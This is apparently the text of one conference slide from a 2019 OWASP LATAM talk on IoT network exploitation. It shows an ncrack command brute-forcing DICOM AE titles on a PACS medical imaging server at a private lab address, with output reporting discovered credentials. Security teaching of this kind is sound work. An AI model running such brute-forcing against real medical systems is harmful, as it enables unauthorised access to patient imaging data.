 OWASP
LATAM
2019
MÉXICO
LATIN AMERICA TOUR
ISLA
COZU
MEL
Fotios (Fotis) Chantzis
NETWORK EXPLOITATION
OF IOT ECOSYSTEMS
Finding PACS Server AET name by brute-forcing ASSOCIATE-RQ
ithilgore@bahamut:~/ncrack$ ./ncrack dicom://192.168.1.118 -d7 --user PACS,test,test2,ORTHANC --pass DOESNOTMATTER
Starting Ncrack 0.7 ( http://ncrack.org ) at 2018-08-02 22:21 CDT
dicom://192.168.1.118:104 (EID 1) Login failed: 'PACS' 'DOESNOTMATTER'
dicom://192.168.1.118:104 (EID 1) Connection closed by peer
dicom://192.168.1.118:104 (EID 1) Attempts: total 1 completed 1 supported 1 --- rate 75.47
dicom://192.168.1.118:104 (EID 2) Login failed: 'test' 'DOESNOTMATTER'
dicom://192.168.1.118:104 last: 0.00 current 63.00 parallelism 10
dicom://192.168.1.118:104 (EID 2) Attempts: total 2 completed 2 supported 1 --- rate 125.24
dicom://192.168.1.118:104 (EID 3) Login failed: 'test2' 'DOESNOTMATTER'
dicom://192.168.1.118:104 (EID 3) Attempts: total 3 completed 3 supported 1 --- rate 171.28
Discovered credentials on dicom://192.168.1.118:104 'ORTHANC' 'DOESNOTMATTER'
dicom://192.168.1.118:104 (EID 4) Attempts: total 4 completed 4 supported 1 --- rate 210.65
dicom://192.168.1.118:104 finished.
nsock_loop returned 3
Discovered credentials for dicom on 192.168.1.118 104/tcp:
192.168.1.118 104/tcp dicom: 'ORTHANC' 'DOESNOTMATTER'
Ncrack done: 1 service scanned in 3.00 seconds.
Probes sent: 4 | timed-out: 0 | prematurely-closed: 0
Ncrack finished.
Security
CHECKMARX
TPX
INTEGRITY
capa8
HABLEMOS DE SEGURIDAD
CHECKMARX
{Hackers}®
CLOTHING
TPX
PriceTravel
.com.mx